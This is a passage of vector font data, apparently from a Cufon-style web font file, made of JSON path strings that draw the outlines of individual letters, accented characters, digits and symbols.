2,3,5,3,8xm161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143"},{"d":"169,-11v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-101v0,-6,-2,-12,-6,-16v-4,-4,-10,-7,-16,-7v-6,0,-12,3,-16,7v-4,4,-7,10,-7,16r0,101v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-101v0,-6,-3,-12,-7,-16v-4,-4,-10,-7,-16,-7v-6,0,-12,3,-16,7v-4,4,-6,10,-6,16r0,101v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-135v0,-8,3,-12,11,-12v5,0,9,3,11,7v7,-4,15,-7,23,-7v14,0,25,6,34,16v9,-10,20,-16,34,-16v12,0,23,5,32,14v9,9,13,20,13,32r0,101"},{"d":"135,-214v0,3,-2,6,-6,11v-14,15,-27,23,-39,23v-7,0,-15,-3,-24,-9v-8,-5,-14,-11,-19,-18v-2,-2,-2,-5,-2,-7v0,-3,1,-6,3,-8v2,-2,6,-3,9,-3v3,0,8,3,15,11v7,8,13,12,18,12v5,0,11,-4,18,-12v7,-8,12,-11,15,-11v3,0,7,1,9,3v2,2,3,5,3,8xm169,-146v0,6,-4,10,-10,11r-17,0v9,10,13,21,13,34v0,18,-8,32,-24,43v25,13,38,33,38,58v0,20,-8,36,-25,49v-15,12,-34,19,-54,19v-20,0,-39,-7,-54,-19v-17,-13,-25,-29,-25,-49v0,-8,3,-11,11,-11v8,0,12,3,12,11v0,14,6,24,18,33v11,8,24,12,38,12v14,0,27,-4,38,-12v12,-9,18,-19,18,-33v0,-14,-6,-24,-18,-33v-11,-8,-24,-12,-38,-12v-17,0,-32,-5,-45,-15v-14,-11,-20,-25,-20,-41v0,-16,6,-30,20,-41v13,-10,28,-16,45,-16r68,0v8,0,11,4,11,12xm133,-101v0,-10,-5,-18,-15,-25v-8,-6,-17,-9,-28,-9v-11,0,-20,3,-28,9v-10,7,-15,15,-15,25v0,10,5,18,15,25v8,6,17,8,28,8v11,0,20,-2,28,-8v10,-7,15,-15,15,-25"},{"d":"169,-112v0,40,-14,74,-43,103v-29,29,-64,43,-104,43v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11v20,0,40,-5,58,-14v18,-9,32,-22,44,-38v-11,5,-22,7,-34,7v-22,0,-41,-8,-56,-23v-15,-15,-23,-33,-23,-55v0,-22,8,-41,23,-56v15,-15,34,-23,56,-23v22,0,41,8,56,23v15,15,23,34,23,56xm146,-112v0,-16,-5,-29,-16,-40v-11,-11,-24,-17,-40,-17v-16,0,-29,6,-40,17v-11,11,-16,24,-16,40v0,16,5,28,16,39v11,11,24,17,40,17v16,0,29,-6,40,-17v11,-11,16,-23,16,-39"},{"d":"169,-146v0,8,-3,11,-10,11r-49,-3r36,32v2,2,3,4,3,7v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-3,0,-6,-2,-8,-4r-32,-35r3,48v0,7,-3,10,-11,10v-8,0,-11,-3,-11,-10r3,-48r-32,35v-2,2,-5,4,-8,4v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-3,1,-5,3,-7r36,-32r-49,3v-7,0,-10,-3,-10,-11v0,-8,3,-12,10,-12r49,3r-36,-31v-2,-2,-3,-5,-3,-8v0,-3,1,-6,3,-8v2,-2,5,-4,8,-4v3,0,6,2,8,4r32,35r-3,-48v0,-7,3,-10,11,-10v8,0,11,3,11,10r-3,48r32,-35v2,-2,5,-4,8,-4v3,0,6,2,8,4v2,2,3,5,3,8v0,3,-1,6,-3,8r-36,31r49,-3v7,0,10,4,10,12"},{"d":"158,-51v0,20,-11,34,-35,44v7,8,11,18,11,29v0,12,-5,23,-14,32v-9,9,-19,14,-31,14v-8,0,-16,-3,-23,-7v-7,-4,-12,-9,-16,-16v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,6,2,11,8v5,6,11,9,18,9v6,0,12,-3,16,-7v4,-4,6,-10,6,-16v0,-6,-3,-12,-7,-16v-4,-4,-10,-6,-16,-6v-13,0,-25,-2,-37,-7v-14,-6,-23,-14,-28,-24v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v4,0,7,2,10,6v10,13,24,20,45,20v20,0,34,-6,43,-17v3,-4,5,-8,5,-12v0,-6,-3,-11,-10,-16v-5,-4,-12,-7,-19,-9v-6,-2,-13,-3,-21,-3v-13,0,-25,-3,-35,-9v-12,-8,-18,-18,-18,-30v0,-12,7,-22,19,-30v10,-6,22,-10,35,-10v8,0,16,2,24,5v9,3,17,7,21,13v2,3,3,6,3,8v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-1,0,-5,-2,-12,-7v-7,-5,-15,-7,-24,-7v-13,0,-22,4,-28,11v-2,2,-3,4,-3,6v0,2,1,4,3,6v6,7,16,11,31,11v17,0,32,4,45,12v16,10,23,22,23,38"},{"d":"169,-34v0,2,-1,5,-3,7v-5,8,-13,15,-23,20v-10,5,-21,7,-31,7v-19,0,-34,-7,-47,-20v-13,-13,-20,-29,-20,-48r0,-29v-14,5,-21,7,-23,7v-7,0,-11,-4,-11,-12v0,-5,3,-8,8,-10r26,-9r0,-93v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,86v14,-5,20,-7,22,-7v7,0,11,4,11,12v0,5,-2,8,-7,10r-26,9r0,36v0,12,4,23,13,32v9,9,19,14,31,14v8,0,17,-2,23,-6v3,-2,6,-6,12,-11v4,-4,8,-6,10,-6v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"135,-270v0,8,-3,11,-11,11r-68,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r68,0v8,0,11,3,11,11xm146,-11v0,8,-3,11,-11,11r-90,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r34,0r0,-180r-34,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r90,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-34,0r0,180r34,0v8,0,11,3,11,11"},{"d":"169,-270v0,8,-3,11,-11,11r-136,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r136,0v8,0,11,3,11,11xm169,-112v0,27,-6,51,-19,73v-15,26,-35,39,-60,39v-25,0,-45,-13,-60,-39v-13,-22,-19,-46,-19,-73v0,-27,6,-52,19,-74v15,-26,35,-39,60,-39v25,0,45,13,60,39v13,22,19,47,19,74xm146,-112v0,-13,-2,-25,-5,-37v-4,-14,-10,-25,-18,-35v-10,-12,-21,-18,-33,-18v-12,0,-23,6,-33,18v-8,10,-14,21,-18,35v-3,12,-5,24,-5,37v0,13,2,24,5,36v4,14,10,26,18,36v10,12,21,18,33,18v12,0,23,-6,33,-18v8,-10,14,-22,18,-36v3,-12,5,-23,5,-36"},{"d":"169,-11v0,7,-4,11,-12,11v-6,0,-10,-4,-11,-10r-19,-145r-26,100v-2,7,-5,10,-11,10v-6,0,-9,-3,-11,-10r-26,-100r-19,145v-1,6,-5,10,-11,10v-8,0,-12,-4,-12,-11r0,-2r27,-201v1,-7,5,-11,12,-11v6,0,9,4,11,10r29,114r29,-114v2,-6,5,-10,11,-10v7,0,11,4,12,11r27,201r0,2"},{"d":"135,-213v0,4,-2,7,-5,9v-22,16,-35,24,-40,24v-5,0,-18,-8,-40,-24v-3,-2,-5,-5,-5,-9v0,-3,1,-7,3,-9v2,-2,5,-3,8,-3v2,0,5,1,7,2r27,18r27,-18v2,-1,5,-2,7,-2v3,0,6,1,8,3v2,2,3,6,3,9xm169,-146v0,3,-2,6,-5,9r-114,115r108,0v8,0,11,3,11,11v0,8,-3,11,-11,11r-135,0v-8,0,-12,-3,-12,-11v0,-3,2,-7,5,-10r114,-114r-108,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r135,0v8,0,12,4,12,12"},{"d":"107,-208v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm146,-11v0,8,-3,11,-11,11r-45,0v-6,0,-12,3,-16,7v-4,4,-6,9,-6,15v0,6,2,12,6,16v4,4,10,7,16,7v7,0,12,-3,17,-9v5,-6,9,-8,12,-8v3,0,6,1,8,3v2,2,4,5,4,8v0,2,-1,4,-2,6v-3,7,-9,12,-16,16v-7,4,-15,7,-23,7v-12,0,-23,-5,-32,-14v-9,-9,-13,-20,-13,-32v0,-10,3,-19,9,-27v6,-8,15,-13,25,-16r0,-114r-34,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r45,0v3,0,6,2,8,4v2,2,3,5,3,8r0,124r34,0v8,0,11,3,11,11"},{"d":"158,-281v0,4,-3,8,-7,10r-45,22v-2,1,-3,2,-5,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-8,6,-10r45,-22v2,-1,4,-2,6,-2v3,0,5,2,7,4v2,2,4,5,4,8xm90,-281v0,4,-2,8,-6,10r-45,22v-2,1,-4,2,-6,2v-3,0,-5,-2,-7,-4v-2,-2,-4,-5,-4,-8v0,-4,3,-8,7,-10r45,-22v2,-1,3,-2,5,-2v3,0,6,2,8,4v2,2,3,5,3,8xm161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143"},{"d":"126,-281v0,5,-3,8,-7,10r-45,20v-2,1,-3,1,-5,1v-3,0,-5,-1,-7,-3v-2,-2,-4,-6,-4,-9v0,-5,3,-8,7,-10r45,-20v2,-1,3,-1,5,-1v3,0,6,2,8,4v2,2,3,5,3,8xm169,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-5,0,-8,-2,-10,-7r-20,-54r-74,0r-20,54v-2,5,-5,7,-10,7v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,22,-62,67,-182v-14,-5,-21,-14,-21,-28v0,-9,3,-16,10,-22v6,-6,14,-9,23,-9v9,0,17,3,23,9v7,6,10,13,10,22v0,14,-7,23,-21,28v45,120,67,180,67,182xm100,-221v0,-5,-3,-8,-10,-8v-7,0,-10,3,-10,8v0,5,3,7,10,7v7,0,10,-2,10,-7xm119,-83r-29,-78r-29,78r58,0"},{"d":"169,-270v0,8,-3,11,-11,11r-136,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r136,0v8,0,11,3,11,11"},{"d":"143,-96v0,8,-3,12,-11,12r-84,0v-9,0,-13,-3,-13,-10v0,-4,2,-7,6,-11v7,-3,8,-3,21,-10v40,-21,59,-41,59,-59v0,-8,-4,-15,-10,-21v-6,-5,-13,-7,-21,-7v-8,0,-15,2,-21,7v-6,6,-10,13,-10,21v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11v0,-14,5,-27,16,-37v10,-10,23,-14,37,-14v14,0,27,4,37,14v11,10,16,23,16,37v0,15,-6,28,-20,40r-40,27r49,0v8,0,11,3,11,11"},{"d":"169,-11v0,8,-3,11,-11,11v-6,0,-12,3,-16,7v-4,4,-7,9,-7,15v0,6,3,12,7,16v4,4,10,7,16,7v8,0,11,3,11,11v0,8,-3,12,-11,12v-12,0,-23,-5,-32,-14v-9,-9,-14,-20,-14,-32v0,-8,2,-15,6,-22r-80,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r120,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-109,0r0,78r109,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-109,0r0,79r109,0v8,0,11,3,11,11"},{"d":"146,-203v0,2,0,5,-2,8v-6,10,-17,15,-32,15v-8,0,-17,-3,-26,-11v-9,-8,-15,-11,-18,-11v-5,0,-9,1,-12,3v-2,5,-6,8,-11,8v-8,0,-11,-4,-11,-11v0,-2,0,-5,2,-8v6,-10,17,-15,32,-15v8,0,17,3,26,11v9,8,15,12,18,12v6,0,10,-2,13,-6v3,-4,6,-6,10,-6v8,0,11,4,11,11xm161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75"},{"d":"76,-141v0,8,-3,12,-11,12r-34,0v-8,0,-11,-4,-11,-12v0,-8,6,-11,17,-11r0,-75v-6,7,-11,11,-14,11v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,1,-5,3,-7r24,-30v3,-4,7,-6,10,-6v8,0,11,4,11,13r0,105v11,0,17,3,17,11xm169,-214v0,2,-1,5,-2,7r-135,202v-2,3,-5,5,-9,5v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,1,-5,2,-7r135,-202v2,-3,5,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8xm169,9v0,6,-3,10,-9,11r-17,0r0,36v0,8,-3,12,-11,12v-8,0,-11,-4,-11,-12r0,-36r-39,0v-8,0,-12,-3,-12,-9v0,-2,1,-5,2,-7r50,-95v3,-5,7,-8,11,-8v7,0,10,4,10,13r0,84r5,0v0,0,4,-1,5,-1v11,0,16,4,16,12xm121,-2r0,-39r-21,39r21,0"},{"d":"154,-11v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-124r-66,0v-8,0,-15,2,-21,7v-7,5,-10,11,-10,19v0,8,3,14,10,19v6,5,13,8,21,8v4,0,10,-1,18,-1r18,0v8,0,12,4,12,12v0,4,-3,7,-7,10r-77,59v-2,2,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-3,2,-6,5,-8r52,-40r-3,0v-14,0,-27,-5,-37,-14v-11,-9,-17,-21,-17,-35v0,-14,6,-26,17,-35v10,-9,23,-14,37,-14r78,0v7,0,11,5,11,12r0,135"},{"d":"122,-281v0,4,-3,8,-7,10r-45,22v-2,1,-3,2,-5,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-8,6,-10r45,-22v2,-1,4,-2,6,-2v3,0,5,2,7,4v2,2,4,5,4,8xm169,-214v0,2,-6,12,-18,30v12,21,18,45,18,72v0,27,-6,51,-19,73v-15,26,-35,39,-60,39v-18,0,-33,-8,-47,-22r-11,17v-2,3,-5,5,-9,5v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,6,-12,18,-30v-12,-21,-18,-44,-18,-71v0,-27,6,-52,19,-74v15,-26,35,-39,60,-39v18,0,33,8,47,22r11,-17v2,-3,5,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8xm124,-184v-10,-12,-22,-18,-34,-18v-12,0,-22,5,-32,16v-8,9,-15,21,-19,34v-4,12,-5,26,-5,40v0,18,3,34,9,49xm146,-112v0,-18,-3,-35,-9,-50r-81,121v10,12,22,19,34,19v12,0,22,-7,32,-18v8,-9,15,-20,19,-33v4,-12,5,-25,5,-39"},{"d":"169,-34v0,4,-3,9,-9,15v-5,4,-10,8,-15,11v8,9,13,18,13,30v0,12,-5,23,-14,32v-9,9,-20,14,-32,14v-8,0,-15,-3,-22,-7v-7,-4,-12,-9,-16,-16v-1,-2,-2,-4,-2,-6v0,-3,1,-6,3,-8v2,-2,6,-3,9,-3v3,0,6,2,11,8v5,6,10,9,17,9v6,0,12,-3,16,-7v4,-4,7,-10,7,-16v0,-6,-3,-11,-7,-15v-4,-4,-10,-7,-16,-7v-19,0,-34,-7,-47,-20v-13,-13,-20,-29,-20,-48r0,-67r-23,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r23,0r0,-56v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,56r56,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-56,0r0,67v0,12,4,23,13,32v9,9,19,14,31,14v11,0,22,-4,30,-12v8,-8,13,-11,15,-11v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"169,-68v0,20,-10,37,-28,50v-16,12,-35,18,-56,18v-14,0,-27,-3,-40,-8v-14,-6,-24,-15,-31,-25v-2,-2,-3,-5,-3,-7v0,-3,2,-5,4,-7v2,-2,5,-4,8,-4v3,0,6,2,9,5v1,2,3,4,6,7v12,11,28,17,47,17v15,0,28,-4,40,-12v14,-9,21,-20,21,-34v0,-14,-7,-24,-21,-33v-12,-8,-25,-11,-40,-11v-18,0,-32,-5,-46,-15v-15,-11,-23,-25,-23,-42v0,-17,8,-30,23,-41v14,-10,28,-15,46,-15v11,0,23,3,33,7v12,5,20,12,26,20v2,2,3,5,3,7v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-2,-9,-5v-12,-12,-25,-17,-41,-17v-11,0,-21,2,-30,8v-11,6,-16,15,-16,25v0,10,5,20,16,26v9,6,19,8,30,8v21,0,40,6,56,18v18,13,28,29,28,49"},{"d":"141,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm73,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143"},{"d":"146,-270v0,2,0,5,-2,8v-6,10,-17,14,-32,14v-8,0,-17,-3,-26,-11v-9,-8,-15,-11,-18,-11v-5,0,-9,2,-12,4v-2,5,-6,7,-11,7v-8,0,-11,-4,-11,-11v0,-2,0,-5,2,-8v6,-10,17,-14,32,-14v8,0,17,3,26,11v9,8,15,11,18,11v6,0,10,-2,13,-6v3,-4,6,-5,10,-5v8,0,11,4,11,11xm161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143"},{"d":"124,-213v0,4,-2,7,-6,9r-45,23v-2,1,-4,1,-6,1v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,6,-9r45,-23v2,-1,4,-1,6,-1v3,0,6,1,8,3v2,2,3,6,3,9xm169,-146v0,3,-5,10,-16,20v10,14,16,29,16,47v0,22,-8,41,-23,56v-15,15,-34,23,-56,23v-18,0,-33,-6,-47,-16v-10,11,-17,16,-20,16v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,5,-11,16,-21v-10,-14,-16,-29,-16,-47v0,-22,8,-40,23,-55v15,-15,34,-24,56,-24v18,0,33,6,47,16v10,-11,17,-16,20,-16v3,0,6,2,8,4v2,2,4,5,4,8xm121,-126v-9,-6,-20,-9,-31,-9v-16,0,-29,6,-40,17v-11,11,-16,23,-16,39v0,11,3,22,9,31xm146,-79v0,-11,-3,-22,-9,-31r-78,78v9,6,20,10,31,10v16,0,29,-6,40,-17v11,-11,16,-24,16,-40"},{"d":"135,-281v0,4,-2,8,-6,10r-45,22v-2,1,-4,2,-6,2v-3,0,-5,-2,-7,-4v-2,-2,-4,-5,-4,-8v0,-4,3,-8,7,-10r45,-22v2,-1,3,-2,5,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-11v0,8,-3,11,-11,11r-120,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r120,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-109,0r0,78r109,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-109,0r0,79r109,0v8,0,11,3,11,11"},{"d":"169,-11v0,7,-4,11,-12,11r-134,0v-8,0,-12,-4,-12,-11v0,-1,0,-3,1,-5r67,-200v2,-6,6,-9,11,-9v5,0,9,3,11,9r67,200v1,2,1,4,1,5xm142,-22r-52,-156r-52,156r104,0"},{"d":"169,-147v0,2,0,4,-1,6r-67,133v-3,6,-6,8,-11,8v-5,0,-8,-2,-11,-8r-67,-133v-1,-2,-1,-4,-1,-6v0,-3,2,-5,4,-7v2,-2,5,-4,8,-4v4,0,8,3,10,7r57,115r57,-115v2,-4,6,-7,10,-7v3,0,6,2,8,4v2,2,4,4,4,7"},{"d":"169,-121v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-5,-1,-8,-4v-14,-14,-29,-21,-44,-21v-16,0,-29,6,-40,17v-11,11,-16,23,-16,39r0,68v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-135v0,-8,4,-12,12,-12v6,0,9,3,10,9v0,2,1,7,1,15v15,-16,34,-24,56,-24v11,0,23,3,34,8v12,5,21,13,27,22v2,3,3,5,3,7"},{"d":"139,-213v0,4,-2,7,-5,9r-33,21v-3,2,-5,3,-7,3v-2,0,-4,-1,-7,-3r-33,-21v-3,-2,-5,-5,-5,-9v0,-3,1,-7,3,-9v2,-2,5,-3,8,-3v2,0,4,1,6,2r28,18r27,-18v2,-1,5,-2,7,-2v3,0,6,1,8,3v2,2,3,6,3,9xm161,-11v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-79v0,-12,-4,-23,-13,-32v-9,-9,-20,-13,-32,-13v-12,0,-23,4,-32,13v-9,9,-13,20,-13,32r0,79v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-135v0,-8,4,-12,12,-12v8,0,11,6,11,18v13,-12,28,-18,45,-18v19,0,34,7,47,20v13,13,20,29,20,48r0,79"},{"d":"169,-214v0,8,-3,12,-11,12r-57,0r0,78r23,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-23,0r0,90v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-90r-23,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r23,0r0,-78r-57,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r136,0v8,0,11,3,11,11"},{"d":"169,-214v0,8,-3,12,-11,12v-20,0,-40,4,-58,13v-18,9,-32,23,-44,39v11,-5,22,-8,34,-8v22,0,41,9,56,24v15,15,23,33,23,55v0,22,-8,41,-23,56v-15,15,-34,23,-56,23v-22,0,-41,-8,-56,-23v-15,-15,-23,-34,-23,-56v0,-40,14,-74,43,-103v29,-29,64,-43,104,-43v8,0,11,3,11,11xm146,-79v0,-16,-5,-28,-16,-39v-11,-11,-24,-17,-40,-17v-16,0,-29,6,-40,17v-11,11,-16,23,-16,39v0,16,5,29,16,40v11,11,24,17,40,17v16,0,29,-6,40,-17v11,-11,16,-24,16,-40"},{"d":"135,-214v0,3,-2,6,-6,11v-14,15,-27,23,-39,23v-7,0,-15,-3,-24,-9v-8,-5,-14,-11,-19,-18v-2,-2,-2,-5,-2,-7v0,-3,1,-6,3,-8v2,-2,6,-3,9,-3v3,0,8,3,15,11v7,8,13,12,18,12v5,0,11,-4,18,-12v7,-8,12,-11,15,-11v3,0,7,1,9,3v2,2,3,5,3,8xm161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75"},{"d":"161,-184v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-9,-4v-2,-2,-2,-3,-6,-8v-11,-12,-24,-17,-38,-17v-14,0,-26,5,-37,17v-10,10,-17,22,-21,36v-4,11,-5,24,-5,37v0,13,1,25,5,36v4,14,11,26,21,36v11,12,23,18,37,18v16,0,30,-8,42,-23r0,-67v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,71v0,10,-8,20,-25,29v-15,8,-28,12,-39,12v-26,0,-48,-13,-64,-38v-14,-22,-22,-46,-22,-74v0,-28,8,-53,22,-75v16,-25,38,-38,64,-38v12,0,24,4,35,10v11,6,20,14,27,24v2,2,2,5,2,7"},{"d":"154,34v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-34r-93,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-135v0,-8,4,-12,12,-12v8,0,11,4,11,12r0,124r30,0r0,-124v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,124r30,0r0,-124v0,-8,3,-12,11,-12v8,0,12,4,12,12r0,180"},{"d":"169,-79v0,22,-8,41,-23,56v-15,15,-34,23,-56,23v-22,0,-41,-8,-56,-23v-15,-15,-23,-34,-23,-56v0,-22,8,-40,24,-56v16,-16,34,-24,56,-23r-23,-22r-34,0v-8,0,-12,-3,-12,-11v0,-6,3,-10,9,-11r15,0v-4,-4,-7,-9,-7,-12v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,5,1,7,3r20,20r68,0v8,0,12,3,12,11v0,8,-4,11,-12,11r-46,0r47,46v15,15,22,33,22,55xm146,-79v0,-16,-5,-28,-16,-39v-11,-11,-24,-17,-40,-17v-16,0,-29,6,-40,17v-11,11,-16,23,-16,39v0,16,5,29,16,40v11,11,24,17,40,17v16,0,29,-6,40,-17v11,-11,16,-24,16,-40"},{"d":"124,-281v0,4,-2,8,-6,10r-45,22v-2,1,-4,2,-6,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-8,6,-10r45,-22v2,-1,4,-2,6,-2v3,0,6,2,8,4v2,2,3,5,3,8xm158,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3r-88,-89v-3,-3,-5,-5,-5,-7r0,88v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-7,5,-11,12,-11r56,0v19,0,35,7,48,20v13,13,20,28,20,47v0,19,-7,35,-20,48v-13,13,-29,20,-48,20r-7,0r71,71v2,2,4,5,4,8xm135,-158v0,-12,-4,-22,-13,-31v-9,-9,-20,-13,-32,-13r-45,0r0,99v1,-6,5,-9,13,-9r32,0v12,0,23,-5,32,-14v9,-9,13,-20,13,-32"},{"d":"135,-281v0,4,-2,7,-5,9v-22,16,-35,24,-40,24v-5,0,-18,-8,-40,-24v-3,-2,-5,-5,-5,-9v0,-3,1,-6,3,-8v2,-2,5,-4,8,-4v2,0,5,1,7,2r27,19r27,-19v2,-1,5,-2,7,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-214v0,2,-1,5,-3,8r-122,184r114,0v8,0,11,3,11,11v0,8,-3,11,-11,11r-135,0v-8,0,-12,-3,-12,-11v0,-2,1,-5,3,-8r122,-183r-114,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r135,0v8,0,12,3,12,11"},{"d":"101,-281v0,4,-2,7,-5,9r-33,22v-3,2,-5,3,-7,3v-2,0,-4,-1,-7,-3r-33,-22v-3,-2,-5,-5,-5,-9v0,-3,1,-6,3,-8v2,-2,5,-4,8,-4v2,0,5,1,7,2r27,19r28,-19v2,-1,4,-2,6,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-34v0,2,-1,5,-3,7v-5,8,-13,15,-23,20v-10,5,-21,7,-31,7v-19,0,-34,-7,-47,-20v-13,-13,-20,-29,-20,-48r0,-67r-23,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r23,0r0,-56v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,56r56,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-56,0r0,67v0,12,4,23,13,32v9,9,19,14,31,14v8,0,17,-2,23,-6v3,-2,6,-6,12,-11v4,-4,8,-6,10,-6v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"169,-180v0,8,-5,11,-15,11r0,158v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-90r-82,0r0,90v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-158v-10,0,-15,-3,-15,-11v0,-8,5,-11,15,-11r0,-23v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,23r82,0r0,-23v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,23v10,0,15,3,15,11xm131,-124r0,-45r-82,0r0,45r82,0"},{"d":"119,-208v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-10,-2,-13,-5v-3,-3,-5,-7,-5,-12v0,-5,3,-9,6